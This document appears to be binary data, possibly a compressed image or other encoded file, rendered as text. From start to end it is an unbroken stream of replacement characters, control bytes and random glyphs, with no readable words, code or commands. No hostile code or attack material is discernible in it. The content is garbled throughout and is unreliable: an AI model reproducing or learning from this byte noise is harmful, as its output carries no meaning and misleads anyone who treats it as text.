�V�p�Cn�,��<Ddq��T$y2��D� �%hS�p�,TDfg6V   ~ ����z!�k��H�h�s��e�n��p� j��FI&�!Re"�����p H��a>kܓ��$��K&�l5�&��n^�W�Ӈ" ��_n��^.p��x8�:��Rz+M-ϮrI4GϞ��t���&��֕]���a);Ac�r���|�*V1��&���`_�rNj`�!vxE%l�P�k=
����yD�b�i���`�6��4b� ^��X�{�E��dN�7\�BR�5Vd7=P.`.O��`���b+�s�����. *" S�rh���j��3�/�� �6���w� T ��� �;��c֩���`KL8K7�Ra�聰@�R`	`�uo��r��\NY?@QجX��Y�y������O�O� h�nTT�2.E�]��;����x�I��DJθ�(� �b�o<ć��x}x�w�@����=�x++j��[_���Xۼ�U�o�%�v�j3  ^@� �V��g���#�,�v"\�0�$�}a@~v�^6Ȥ�-<��g�t�&��/(!F���^��n�
���h�����\I^>� x�֔^J��lt�|���l߰F�,nWb[^����(  H��B�N�?ՙ�4�8��X�]�@E;p���ɟU[������7YX{]'�.�rt��o�;�c�*&�v�`*�;
n�ѧ�ᘤF�"����s�J���L ���{e�^r�[�x�ki�W�  �|zk�	v�$���7� b�y�6)�5ؗ�:��d����z��Ma���b#���͈dT���F��������_�J�o�<޻^��:��c����	w�� � h�v�-�ͱ�%����L�(���}�X�l���@�y�
W�O��V��Sc6�eA(@@ ���E�Fg#J��UFKy��1;⁴�T�)Z_7i���U����,�3�r,��h���0buj"�h�Ube���D�� ]� ��� `���G���{�1����%�D��	���ط�{*M�2 �|��� ���"�jY@�3�ӊ�.�Ї���b�k��.�t�i
��/�DP�cz � &g��o��& $�_���!�>	-L˧)Q���u8�
4ɏ�?*p�}��l����=P�od ��s�X��ƶ��tw[���cV�5Z1�{_AАu��v�RAa"x�`�Tχ�@�R*�T@�½.}��r�=��}� �W��yZ��A�9 <:� t�|��'rK�e�<�M� ����٫�S �m,�@�#="�'�
���~(��)�K*0� 6�Î�=G7�3���۩G�FN�]v$ ���x�L����=���v����-Q�����)S��g��R8�}���d0%�\r�_( �Π궹N���a	�5z�%~_����f�,��#s`�>���[䃍J9�&R�`�y�a�ށ��k!��N��A�w}:7��3�  ��{ިS��!�+|�V���CT����+�.�   z >���`4L�|B���Z��UB��c����5�r%+�J6��XU5f0�R@T�`���d��``t4
4b��1��P��H<lr>,����,hv���r.��H�$�������x��(�z�~��0SP�FKOSW[_cc���t����DP�����̮\4\�74�����T  v��04H�"F�u���	$"��P`C�(�Ȩq#ǎgX9ã��&E�Ir��._.p s&͗4Q���88ɀ�QD2xH���
N�ը�`*�	$x�!B�/|调F���f�&zX!i�v ! �Bp��!o�
.���|�1PF�H��Xe2:����#K t"���KJ`P�@��lp�Gi:86��A�a�aT���	;,"؛�j5�U8��
jNzPX�}��T/�@����te�Ñ>�_�){V���l����?�z	�m��� 2�0-/��;
2��-��3�=� ��>����CiB�=��q�%H7�Ckm�Ԣ:�4�J �T�H.�X��;> �pp�@ < �%�aJ-ŤRO�U $`� `��/D��	�����d�����e�^sA�5����UPO<�04F� �(#�peO�Zs��`�-kdA�
�� �m`ֆ
��ƨm9��U" Q�B�u�"��uj"%�������* a�)l�+* �2
�RKy�XA/��z���&����a���Ҡ@�6xk�� � @F:�8�����O��`X;�C�!C�!BQ,��!QV�A	>Pb�	8����XcJ7B��-8��L.����L��	>�D�NL�AR4&�Q3;��SRRUU�Wfi@���P�Xc&2bYNV :��An�&�}%�@���H���=�C�!ᘡ�z(�4�i����
`�Ik9Ċ)l��6�Fi 4�D�a"�!g�B�)ɋ�Z��
�����Q3����I+�}��xd(�/0�U{�*�첯+��2δ`}lۻ����-�@+Ȑ�l&�`�/8�����o� �3�
b�#���o0�Zs@H2�H���4�!s�qM7H��	B���O/`fHa
Sj%�$�JS���xT�uY�A���ܠ�����<�P�"5�� u�`<�5;�:��PP\dS[e�9��
8�Eps:����9�T9  �`����C�����A8��;��kp`�	��?��C��X-ƣ�0�ʒ�����E+ �@�C<P�.���
4 h`x�3d �٨�/X]���z�KB0  2d�)�"�VU0���>
へ\�|���Ч� s�%Iv�#��dB���� i��)pJUZ���i�� �s����4��Z���� F��ܤ��e��C4( �`X�<�j�H� �0�j
����0SF0Ȋ���m4��E� q �* *� K��*���)�P��v\�at���5F��R�:ݘj��|��f� �p�v�[*zlG�j�=�>X$U�E�ll P$����<�DY=�E �=�����o]�VG�����\S ��M|�.AB��fl�3������f��e4�S��P)�V��μ�3�XHqcZ�6�S��V�G  �z�.�^�8=�П�������8&mQ� ��F��n����d-Ta����ri����� �
��U9�{O(A_���+��\Ђ�·�٘ !]���"��/�������%��h�:��FgR]����@��_f� ��kA4rUժ�
�{�V�Iw��X�-��u<� y(�/~t��j��LjX>�!���4*,���%b�\̘3d=*�\�Lg�f6��Sp��mn6����U|V�x@���@ا�u`NI@R���������� '���|��(!2���b`0�	Jqjng�@^4L�
bt�`|@4x3���<F�F��(����`F�AQK�[��l�0GS]�����:Zp�u ; ����	^����@NW�����#Sg�e��>��0�( 8����4�e��Ğh�^ ��@�RP�db�z�� �G�#@%9W�0e�1^Ct�@Co�mഓ+nq�(�]�����eH�2f�M0o��c�f��M2�,��S�#60�)oM@g�������� ���П=�(
�j?(��&����o>���P��C:2(�!��[���eq��kBQf*�FEێ�'�H�&T	�ю�Lݸ�"w �{CQ5+mw{�7|]`H���2	;8�n���ZuɆ7��H>`�c�%Qg�q�E�Qc� ��R�GW��ՕQ^��/mT�>b?&2���?��83���V�����`%0�|�	 ���s1=����^�$*�����f"0`)���"�t��P<��.��4  \@e!�I��q4���	��PiB)�"�G��vȄ�=�r�� r���D���i�%^�0^�� ��� �`�J���4�ǌ
Лl!����V9 `��i���; ܽl@$ ��U;E�tO�M�B0F\�!�tLLԏǴ�&p\�0_���p�S�fM�Q�l�fa��Yߘ%����R$�"x@Bx���MTI,�@� d @�a�!a�?��X��E����L =\�\�]�u(Hk��U���&�]'�J5lC��Mq�*`�t0�Kt�\E��
��	v����yC|��7�SŠ������I A-�؉�8��L AQ�IA=�3��M� v�^���~^�Q ���%�,�˻ �����X/h	�Sp��"�H(�Z��aF 0��F^�`Ȉ�-_6�	�R�I��q�h�$P�u��ɤL�����������@@$E���2��$؁#�O	d@�X�m�	���%�"�J�-(
�T�(�
�U* �u� � �X��z���t��*`�L]�J#
�6��I@�9D�?�`�5�zPX|ė7����]�3�Wc����`����W�YK$�X$y̲}�`�{a',�b�B�� v²m(K�!a�K'=H(�C��B�U�	Ԟ�,EZ��8�BdM��� Td ����<gGB���2�GǑ�D����uF%L^�LFey�$i��}�C,�'VGS$@,e�J <! �OWXb��C�yW��C��|@�a�qe"�	X��˫�X 5�E��E`B�H�j��0�UA���/v`��"�>�:���"�1�26X3��R4j�4����3t��l�j6fV��=r���m|��9ΣV�&'h H#�f��k�B��2��A����P �&y�%���և�]D������6'�Jh����/S�ф��e���Va$З�$h5�<�'[mWZ�V�g̝J��E��@at' hF�@,%E��6%>�R� цjP���_A5���@\ X�]x� C�6��-��tp�3؊v����0�h�ꥳ��C��	&�32/�F��$�6�`7�L4&����'lfwx(���7^��^��D���Ȕv�J�5�*�@ y�#��󸋻�<HH�\H�d"���,\ra  ����@$4��I�E�D0�ň��фhV١>�A!�~�x����yj�ycm�g�<���e� J@0@��R.e<��Rv���y��`}���ͭ*
	E�bB<�um�e\D�H��j�* �0�@����������D ��
 ؗj�R�2� �r�KlX����i �$��X�����N��fHM��	O�]p��k*�
�&��#*H�lJ��l�BY�C@n ���Z�j�*�)����*�� Ǉ�l 	�@ @� 	ĞL�eT�g��/�l�2b�W�-�H�l3����,J��΃;�.��'ϞE�@�! M,��J���Ѫ��C�F�\��E ��f\(�
L@�i��L �x"
4m���͊*��ڦh/n��ޥ�:[݂�oA�Q-d��)�R)���T&e�D��g���ײ�0�қ'ܣ���@�p�s�q����XM� 'L@�@$Iq�@�l?Ҧ����.<��ல��Ħ�\'�� � > /�1]���tƁ:Y0U����UgR Ot/�@�Ь����F%[�d�] FH7qɥ� �	��@����>�*V����XD*�_ Z�#*�Be� � S��`���@��`� @i��E4Q����
�j0漭�-��0�՝3? j�C �� �
.��0���p�!���VY�������!qi��O0���沉�1$1�z���@Pq�<������F�^���8H�1=�i�B�=<� �6$x%$@@'��%�A�1��Ĥ��j���a� _���a"�g��y.r��t���yz�w$��=�OU���Z�ujU w*�-��%nE��*��o��Y�
���B<-s%Ԁ�,�,|��+��1�e��2�p�ޔ3?�� 	�� �x����p+�x����v�7_f7j��+i�k+h�7��	H��sf�sf�Ś ����A�@
	�ބ&��e!���6O���1�m\�q� ���^e@xt(�r^�H��a���ldɺ��ńK�!L�L |�Rv�O�!T����l�F����2Pz1� 8 3�(���30��٢N�-�X>��T��~�QVJ_���l����؁���;0s�.���0�>@O���C�3����:l��_X<D��5w+S�0�n^�����&n�V)���.����Olnf��^d.�@��8��G�8�&P�[H�&L@�p�k˦�C��˂�@	 @Cl(G��̎�6���  0��1 0FoT�uUmSI�,ݜ,s ;u?֚��x�o�,�"k�vM�<��͞���Fx 3Љ ��S���@t@z@��w��T3e�[bp�1� ��� ��,o_C����ا�-ċ�5C��������,8�]kx3'[�m��%1Z+��57��p�6����<�`��8���d�&�@�q`v�y��<I�I��	O� �@g'F��uV]�?J���.m�v�dyw�&A�6����*�9B���v� � 	� ����,M��r���6Y;�4�7�Vp�vq7N:�92���xO��W �<(�K��<��N�fӧw���ˍ	��y�Q��5�F���ZG��z�4���Y�,"�
@00�wD�g��.sO;�C�K0s�{{9�D�!D�Z3��v/H��v{����.��k鑲B+��M�����[����s���Jͽޫ	�{���o.�:���|�VAZ\�
�#A���B����(�1AG��[}9���Q�CxH,%�r��U���PXHp<�9�m�t�|uw�O?�Lzw�Q�GW(�"�a=�@n���|��|� ��L<����T��Q�K�Yj�8
 ��?�KP(��8����A@�ܤ7MM�T^{Zl�g�D6Q�����4C��S��bA���^�L�{���;̛��pt��x���QLq!\��(I��0(C� X%P]�	xаq�kiр[h���X������(���98�`nn�pv���(��f1���W���q���)`�щ ;���75}1x�q���UUD8�@aB�'68�  @�
2XܱC��0t�P��$&��q#�
��@S�L�2X���i��ȩ#��:jE���M�>��� l���B�~mp�X�a#|5 ��U�%��!c�\�u���1���	6$ؑV"�$F$<8�>r��2�:p�`�BG�-O�|� K4��>(|�r�t��N��Ghȵ!(���
���bE�5�O����<<�� �G��@�0=W��P�P(���
��ٴ+Ŧ\/J�A���N�*�JA~ǲ~�م8�&`��C�	Zh�h��&Bo80��q8p�!��8`��@Ќ�	��{�ˇ �GFR�,�Vx/!�~��0�*�(#�:�j`�*0�
��2c �ǒ�2&t��&��䒵,�@*3�t*�ª��6P�H+-���N:/�3,���
�t��.C��� �D�s��*pHR���Ȕс�b�%N3b԰`Vu��|�@Vw�L�Xu@���U!8��P�c���S����j���V�!�p	���C:;��n��C��\ �u�p���>���D�Ä YŃD�!Sqe�p �?��[�u�ŗ\��fx��p�`Cg>��k�.�0dq<�F� e	�x�E�_��f�c�1��.��ǯN��R�<�(��D�(�0 :���ZR������K��Ik0����$�� T @�9��*���3����ά�`+UJ��D��k��j�F:�$!G�(q�vpY��^�@/���<;5/Bȡ�%��B Z�� 8�����V|=�X��d�at�@����:������]^;M��d�E��"^A��ą{��JxA �D� �R ����a)pa~Y���d�� ydBІ���AF5*&2~*�$0	TCqQ_D3�U�����3�-"B#�ю���D�iP3�Ԁ��Dl4	�ּ�5�u�5)[����MO
I@��<�N>� +v�|` \�"���I��aG��Mj��s��#T�xAFP;T�� Bg��.������� 4 $�E�+���*@�DW�iM�.���&�������� =��{ړ^�̳�e�.���k�&D����>f�W������� o��6�1f\�B&�26�`�c�f�<�	�@�@�QJ���,���[�����Dx��� 1B�p9�X�3�!�f��X l���ʔ T%O>��������t�xD 9y�*8��ߤ(EԀ��a&%�$n�sL�h5�s������ X�{ Er�
(`�
 dA5�� ��!	�$ �Jd�&�H�ե�$�$�0:`'���i�%������r��:7��2���6Q��(�ˈ�d��U�, �*�� <�h����Ǧ��-�b�l4��� P`���t>	��߬͂��Sp��H�_@X4�� i�	�R��1RI �I>�ē���k6���p���4 H�B����e+w�D���M!8h�F�Kū��R�bˤ  �0��je���Q�R�tv�
�q�%h�1^��cj�����5�D�j��	�&W�1$TP;���vu�]��0�Р �8��!6��˓�J��.��:\b^H�� b ����+�]) ��L+ Y��@t��/rL_���X5�,MiX)B Q�$;eh �dp��Yβ��i�K���ȴ�]b��6I$�H��P�j.�-�dH�/���~��+���*uS��&0qnv�Wܴh�@�ڕbbfc�|�"�]L�$#9�p*��lfZ⚙�7=��C��	�"�=x��h*��T�c��@��u�y,�����=x.��&�La�x]m��#�N/���%؈���� �P�|@�Av��ĬE�c�,���	�){@�	,��a���P��p���2OQ�+�� 33����� ���;45��H�L��R:������?�B��ş5tLMh�O?T[B��šn���J�:L�Ew����EJ�V ὔP^F0
�`a�U0��NYJPf}߈�����$��*A54��-���
��k��9F:�����IG���(�0�|�%y0�0v��S�b�f�-�|$\0�у>���G
^��y�"�FE+���/�q�¿� �P [�3��?M�����E��dV(�4_�c?}q.ћ+��"�r>Dhl^盓$�ӹ�-J�}"�/�$'��	?s.��0 �
��ҧEk�m˵��p����{��H@������s ���5�-��(���)6�/.H�%����$��-��<B��끹6��[C��b6g��������%��xH0�#D�$T�%dB%T�S�"l�`B*���O�7�؀z�X��م^P_��&	������0��MQ8)4q����̪e �����cWh��b	309�+���K��Ms��ó�S!��'��'�����8 ���.�S.�x�p.�#�"ړ$*�hk:�X@�q�)�Ȁ�D�8�֘�M���ˈ���)�� ��A�e�����%y�ѡ�{0�� ���[�ɛ�"��Z�G ��x�h/�@Mx��aG ����M���8�j�� �_�;�2��{��y>7��m(��㋆ij��ҟ�a>�(��#@��.�>�4�Q�Ҿ3렲�����r��кd;:�Dt��O��ԹQ��R��S�?�1:����Y.�R0�[��f��]�`������`�$ʖ�ۺXF��` $�%����5DmĂ^[�+�����S�*����s�*�y���$= Hq1��L��1ʤ�΁
�GȻ�{��˃4 ؁�h�����9#�Ȁ��	�6t�e`�0j<����hp2Q����sˡ8E.[I�D|�80p��":���D(�R3�0JL�R��˨�$J2J�BʧPʥD�GK4;Y����9!��X.0��¤*�����@
�Ӥ6#�A�Ǩ��S��K�Ăe�P���ϐ �@�� �+� �Ѝe�*0@�6�+��0zq�t+�U
%�Y�Q�S* ȪҙU��L�k�� x����{;�_�=#�	Bڜ:�b� ���9��[,(�C��f��@I8��䫜�+|8��&���?�
�?ɛ�<�Ո��������ԭ�?MLϤ4Њ=�(��
�يD;M�h:�i��j�L@p 亀NK5ۊ_T�0 p�QY�˜��xP����aaK6PA9�J f ��E�ұ�uyQ�Lt�����Q�S�ι�QvH���a�h X��F�н��	x�9pM���s�H,�O)� �D;�s�dp���)��Hh��=<N�P�\Iq��Q��c���i� F�>��s��(�-:�4�����@����4КEEG]ρz�:�5�.��Ե!�X�K;@]�����	���a�>i��*1��h�g�թ�ڪ]�«�p6�S<g��+�g����S�V���K������V�sG; �őw#F�`H
���3��t�	P	+�MȰW��NQ+4�I8��2h��|��q�K\�8����6e��XV��U ���ӧ���������H�Ui�����a��dY�aٜ#��-�u�BCE����D��;�4<���ܩ�ʀ������	 �:J1 �@+� ����5_\�*ȁ�K� ����K����Ѹ�ѵ}Bxn�_�H���Bh0| ��%�Cѽ	`�kz�=�:t�?I �ț�h�ʉq��W�j>4e�Aє-sS��\q݈%�q��VHԵ�3�S���8]5 ��ݡH�kA�C�D�C� �$���!�
(v�y���+��N@��ԮN�Tf��L�Q�4��4��K��I�c�4����9��گ�T֮-��Q��M�U2+��_�+����V��B�1H�GkA�9#^W��3ܽ�L��ڼ�,�|����eh��{��i��ʝ�@I�u��`X��\���V�a��a�����P��
��R�6}�ʝ`?�	�8O�{�����k�>�O�����[ܨ���m�iY@����8ـ_���0�G�� bx���@6��9&h�����B.�0œ�� i�#�۱Mi�_G��pP
تI��z��ʋ� B�+���(��S�V�d�L�"��*���+484c�@e�8��h�.��s���\{��>,(.SI7��A\ꂠN<���x��>]�HyڔL9ԡ O�d� �"��<�j��8k'��nf
���y��p޿���p � "��Cq����i� �v�*r����
SE�F�q��EJ! �SK��8*��.�X0� �A�4�ċ���+P����umu��An䏾P�mG������N���7ǘ v 8��d88X�\�����@����`>1F�BK�|�W�i^�\^X�Š0�8�-(U� ��
��ؑ���:xpf�MFO�@�,k�J�~��?��[
3�� ��	I�!  ��xp#M������f� �̻�8�؇����
~��_�g�Cɑ�4U�p��o5c��c���ݝ�6��H�i� ־��=�ۦm �$`F�m���&� �@C�)�Z�&� cLX8�_$�`o�ر��M�:��{�i�h�1��\�7���~j]�X����ꩦj��K,5�6�R����FTl�	kέ&fk?�G�S���Tަ�S0x�k]�F*�vc�| y���.D��� 8y�G�4�	_@�QF�4G�a� H �kx1��Җj M=����Q&��%��h�mH�+�~p��+W�N.��X �٬1�H8l��DsT���?���R:��e�9G�{U���A��.�򞾕�U���I�N�p���Gm!n�p��Dt�ՁX��˜I����6$������bNOJq8��`2 0 Eg�wfgh�pG�����8�Q0 ɦ@�ЗQpl
|�����ā8N�����]h��-#x8�G2Le��b�6�c�~<7q��.w;x��3�'w1Jz��n`b`�ַ!�����h�ո� ���w�殌6D�e�	9x�/Ty��<G}���S�Q��ꋀ�g�%T�Ͳ������z�� Ϙ���bb$�y�o�(~�� RU�'�J�g6��p�6��x�)�  Ȁ!)Pt:��͔�M�Z���9�}5H �5�2�v��F*V ��D�$�Z(��$%ɌJ���Q�f_J
e�Zp��
#��r��D�x��r�C���G�H$P��P��c�Q� P �٘P	pҠC�Ð��ixp�y(j�s���SH�+;K[;K K��b�kЋk���)	騩���쌪�#]�,�L���c��3.>N^�c��3c�>�ΎX>OO�s�����p�������� ��؉)X1���+�X"�Ɗ:z�(�F��*d@X�d��,[�R�p`��A	8��	4�СD�=��g� 9;��� �T	�Й`"D����bE�2��
�a���B���1b���҂���.��"�����yS�N�	w�4ȡ�ae�J$"��t��h�M%�
U�2�M��1f+�lY�"�R�+70ذ�,���#%85{v���hѮ5�1�@R+׻>nF!xĵ�~�� ɛ7`؆��`��Pk�	�_��գ���4ɒF�#��*�0AN��BIMHa�.5�3:��/�� t,h_~���d�En��V�R\Q�]K`� �8*і^�� [ؐB��
R@����v<0���� `� ��Bf�p���1�X�B�R�(�qr�L��J	���g-��&�n���p��'�k4�\'h؜��R����ǩ�i2��u��y��ӏ���Iʬg�� �VQd_FQ����H��TAd�Fv�I,e�BL��	LÓC����%��N ��T�t2
)��P���ʕ��"Ee�ED.n!��2ƥ�d�EW_B��#����&��<�BP����u�a&���Aj9T��g����$i^��%S�S�)�\6g����gn��	�0��2h/���%��
���4��q94ȜԬ\�7!�����:�*����u��O@����@4@��$TAHtk��aBG��'@���A��"{�+��A$�� M:L���$�7� 
E�Nz0p��(���O78 , ��/	�n����X+Q�jU��2�@`J��W]9��]-�՗�O��	!`�����y�g�X�nl� y�$�H;����sf�'���T]� 9�i����p�����6��M�z��IpP���$�
t@R�I5,U5h(���U4ŀ�`i����V6�������|��� vp���j�E��lE"0� n�iTL��9� At�	U���7)@H��"�Q}�*�*�X� *TA	
p��t2 X H ����|�58aJE�>�����xnI�,`2A�_���(�L��17h�W�6�`������H@ʔ�	3�5`�L�4` D 7�Ӏ�g�	�.nQ_-��nx
t���S�'��t�8��!��;�`'7x �!��S����w�� ��<�"TR7!��������ǉ��W�������f����"@�%a�Z߀ S̘�4��*!��%T�'@'��P�r�ex��A r�D՝�R �]}%$�(��~q�G��^=,��ԳB���xOb�+L=�p+\l�(���� �[�t� ��L�� �8��PS8��5�	�@Dj�	�i���f6kA���F�g����T1qHs@� 6�L���V�N�q�g8�1}��;g��8BP���<< 7�?h�nx{AC�D�!��U�(&�������я��8���78�Ҕ�N �cx��� (4��@S������O:O �Q<Ԯ�~4dG^0��jAHP}�%��U�Y�zX[�D0}� k?�p��� q��RW ��L�ko0 Ib�Y*gJ���\@xD&@�
��i���+2�kF�Y=��Ѯ��AQ� ��� �8P�)�F'��������߮���-<|�[��<7�s���dL2�7\�J,����2�n�`0���gѦ�wr��(r�5������;�5D��Ձ)�oD:���qx��� &<DPu�GL�>Fd����4xWI@��	W�F ��T�����%.A���b=�������ۖ�7� ���$`$��؀.`����c
��F�4-�A�đ}���F'L���}0��I��l�5�e�e��.�����Ȥ�i#��3n*5�ׄ"�jp�8�3��J��a��j�~VU  �.�#���A�oR����J0(��+}i��`q�A ��	I�0���u�M-� |�H������%� �UP���s�Zř-E�[��.6"��x�DW �������kڕ,��<�h�.�W�%`\���c�$�����/�	0��L�7��(���=F:x��ɱpRM�emVӚ���f�\4`���md�qi��i��	���	�'%�C&�i���T=�@u�� |`��h�^�@��ʀT�~�0 Z4Q]�r��"tY�]��v�H ��0v!�	fwvD�(�	p/�'�w^��	���F QSB��4Y<�
���7x�Wx�'8$�xxq/�K;� ˣ0��- ��a`��a/��>"b^@�T�#S�Y��[ȅ^`1^�$�'�� 50@! W�e\�a P�b :�@X� /��U@p� ���	�U]�p�q���3�aYD�gq�P Y�,/  P`&p5%g)~�PSZC~�A�<��`�*�7� Vu�K*p�Gt0@hb2D� �1�e�e��DR�=P /���pYwh�v^�2�yW)%�	镁�!5PP4w9�:q��A @B:�5�5Wq'���Q5���bx����+ 0iC���	�J��TȐ���s$�I�I������db&����c��2?	pW�@�`�'t�D� !EW�U$s	G���&�{���e�`Y�pYVvq�'+~�������Zf�נZOW� y�#�(��!\��6e�>$E�6t��hP�{�h��i�]��؅P��,"�u���M� _v�
������(�)�� T��k�0O����j��k=��0~� 
8@��X�7Xlz	8у���ӄ����K�E�Ib b��`���ل�ɜR(�q�q1=q��ٜ�I%&�c��$Y�
@ (�Q��+QN崉�������(iX�`�����xMHyq�Q ����4�e�02� ;�S)B�v���I$;� c	���C�YhYP�Q��ŋo�@$����3) i�}Ɍ�`�
���&"A"RظE	
\�>��F(:x )���w����vp���g����.@�[�gj`�菺�1Aұ��IZ�����b@#U0��#3��Ê_�U���aEBz����f9�P�Q��j� rK�4�"� ^r���o��� *�&�P�z �g��@H�@�`q�!+�t��� b�/P"R��
�E�;AS`w+�P�0��ךg#�*&:��A ��nI��,BT0]���hc�9����D= ���R,U������H�v' !��9i$:��7Ax� �j�;	`w8�xb)3eF=��k9њh���ilȶ+p���Gt"P_Z@G!P�6�9���0620[�a�F0�$��#�Z�r�zan٨>`��)��� ��������-����cy�7���'�X� �WCV 2 R�4�@����3��q��;P_ @�'�������B�_� ԪH���;�H���i�&t+��������t�8�v��(B�_1�H��,W�8�>��G
H��{�� > �h���S���b
�^�v�Bu� `-��@ '�11x#K�iZl|S�҈����vUc& �^h1��	�U�I}ѡ�T�!ք�<N���! ��ڨ�J ��V� �@DA���cł����@���%.� 0�  1s�� u�xK����R�@JY��(A΅4�/� "�&*wr�)���!�S�}D<�H��K,s�{���C����s��n	��:?�����9 ��Q���r/�[�Ԍh���oT$`��5~Hd�YB��:)��E�:��S"�_��
:�>�����  .��-> x�{�4ȏV"b|:p�v���D8�������U�I9�����C��b=�i���=�R��� �� 8� ��v���QЉ��>a ��	 ��(�1� *    <�����õ!e�Mp����`��:��]t΁�r�PD~<qk�nH@�I���
�Q<P�CA�ȋ����8����"H)P]�����H!ݺ�8F)`�ˢ,'1WZ�	�¶�h\� -@���ǥc��SQ� �S���2���,)�: �5�k8�����ٽ�H]�	 D*ꖅ3<7B���#c��쿜G=��a`��l�� ��̹�`��`��I|F S{� �|h�$Zɕ\Y�^}�������v�&��?>��{8����MGy�+<�u��|UFË<4�� �\�>��}*���j65`�L�Iz�!��:�~Q�3��Ʌ��@�{7���F��vd��u��}/�e4p�)�Q�����$�	j�Q�q9qS��������=�  �/<8A 5 ���	 ��!�Y��_�IxQ�Ʉ�`�p2���o�1Σ<_��Ƀ��f1�g=���NX�q��G˛��\�o3�� �����dw�,��7t0^(����%K��(y�ys��b� ��
G ��h���}�}r��p��������Ń)�j.L"T�_��/��W� ��� *���x���@�g���"�ƠR����!�����-(��#-���e�q�D�*��%k� Dg�Ӣ��O���
[�9a�:�4�[() j�r�j'�7�j:x��$p���
`�Nt��eQ�pվ�f�tt1`i�������rͳya����p�'�� A ��'���8g[&�a P̄��Qi  I~���{�~W���Q<<� R'�����T��u�'w	�ׄ��yA�}��&mZ�j�Ss�y�r�OL6�`g�t�Bu>w�gU�H���¡:�A�}]�~/���ӭ�Ɉ]<�7�5:09/�����>A��8�F�	�)_�v�� �y��_�H��	ԧ�v��ɽ>�Æ`�
�ޖn��oˎ�I;����&�i�Jk�$N��~� F�K2�� �^������n?"�W:�A�9h;�K'}��>�S�=<�G��w�������)� �-��u.y"��Z��(Ϩ/�U�J�B*/�+o[.?�q�
H�5�����l�H���^E_��P���	�a'���`-E n0_�. @��=A�Jr:��Y��/ц���J�T���1P���ЁHl�������Y ��"cGD��У`q��� �d��������䣀"�e���!��%��5����3���ҡ �Gw��W�'��W� �����C��/Z��#�� ���P�%cZ$��p'���\�� ����$"�� G����
�#��@>
�t�@w��`-b�`"&��b%l��G�|����T�3��ygN�8gX��[ϟC����i�aK�6��� 0T�0�С[;`�!"]�i� a`Şض�0��se�+���0����-�9��P�Q�ŋC��H7Z�0"D���=PhQ���	*@H�8BJn�r���)v��&�
:�y�q��N�i� �Cm�7�����	b"M�d)��J���hq��%L�Z�wE�V��^`�D���� �ٔ���\�П  ��0�@h4Dtx�Dv �t�١"vH��6H��Z�a4J� "xᡇ
� p�� B�ň
P�2�<b�	�Db�����h�!� ���*gJ
˝�:ʇ��$*�0}��̦�*S� 0Gì�����QPA@�P�|@`���/��Ba.��.�
��'�Xa�`@��K,�\r@�"�X �̈�3�HL1%d�������^��$�!�IE �9"�76�N�=@���@�rs�<�$���J4�����N<V�-/\W0�n�K>�=
�M�7�0���C �}<�� ���5x��W��B+t8*�&��&-�!Xp�<n�z1�b��(�kb�@"``#��dR�ɉ p ����R��J1��K��r���R�x��E4P���D��ͭ$�`�	�8!�3P���B�Z�/��Z뎻ehpҾ�(2�&%`����	zX��	 crƗdL�KȠ	:���h���T@��a�#�pp �b�mY��89��@��� ������KR�.;���D��Н����S� �Ͼ1�����G����1 �i^?�f;���uH�w��wX��A�&j��*�QC\T2���d	!ٍP���`V�nl�fPIӑļ`J��Ѭ� �P�<�IԢF1�<-�;����5+�aZ��!�&e iaA�¶@�%/p;���8�7�� ��\�	�@5��/{� �u�p��VN���@���!B�J 5� t��`�ֱ@Ò�Xw�;(��p����,� �[�����{�&�Ӟ�=���$�W�z� 8�*��ʳm�Nc�4��,4,��_�v�Jf�C=X��<�1��$��<Jf2��d ��H0��G� ����	L��J2� m&�!O,pA1=͝���:s2C����9 ƱB b��3G�
D � �Q�9"%D*ns��_u�� �Y�\%)&�~� DP�H �'E�J%0�L`:P�bJ`�4�
\x�\�&`Eu�)P-8�Ϙe1P� g�,�) 0P����8� ڂ��Snu+{�cE�W��Pz�؄z�e�����R�� ����8������@��D�P]�,��$B*	�(�,�1RYZV��,�3G�~� L�h  ��q#�l���	��LS�Rh��t�O��B�<�iN�nobO��3*�@U����*t��<"�'e�0}A"��bBɥmO\��V� �t `@b�P�L�A<�)���~Ђ�D�h����U:�@<0�x��<*�j���uw�?��A2�urp�u�%��y��e����l��]�����I�yr���+�b!F��+��4e�|��4��w��1��v,=P4���~HƑ���M ��-�DBVg�F�8�2E��p��,��Ќ#b�U�^"�&%%) Mb��W��|2D'[b�\HO�Ipd�� ��ϰ��+K46P�;Y8Ed�B�6���p���D�4� 	�h��b�� �{A���  �͖M��,`1�a@J "�N���Af���� ~��AM�胙ɴϋ!�b�T�� v$���F'N3���9 O<�˞'6i�O�=1^Ozh�IRb�>��^/R�d����8���4��a`β2��w� |�(@z �qI�cls��|2��� # �y$�����4��2�0�B���G�@1	O�Cz2��8�z�-i�s����4�^�5�|:N�xr�Q�=�ZY�a�[Uw��`�l�b�R��]O��l��C�Q�������_�� �2�p���ݠ7X�l~ !��irSu�&oH}o��ÇTӎ�
X�	vo�u��A�]�-Q4{��`Ϲ*9����z�"^-B@���kȨ,�,~��5��r_;.��C�]�P�� ��xA�L�6C� !?���h�HE'��>`�?\LG#>�$rF$��3Lńn�꾣�I(rb뚆����tK�"��i>�$t�Ӻ�~��������N�������%^�Q�f��b�-X�I������k�$��@	#�t^ P�o~nWR��֫$>��<,�T�U�p2K>Ro�H�c@հ�� �� ��*�rg��U\">��������O�`,�<��C@a��� A���@<�������NP����l�v n�8"@ $��� ��L���E�I�E�O"V� `��.�T�f��LB�:L
�b�Z@��)1(����D�4p��)�$�kt�����p��4F�&@8�b���n�� ����/X�v���aġ �&�K��U�h��@$�J`G�uƠ	��3"
F#�yc�R�pװ�T����h����C4���Z�>�%!8�+	]��z�g��c_ :���~�>��>��C,�V� `C�L�K)�/� 
5�0�@N����!h�`��F�i��2�����F�cj�N��c�o�$$8�f�	T��������io�!�A�K'�r����*���܄+��+D��+!ގ�(��`��&�b0/چ-��q�&�C/��F`R@"f�C�v�����<H48dU<4R�4
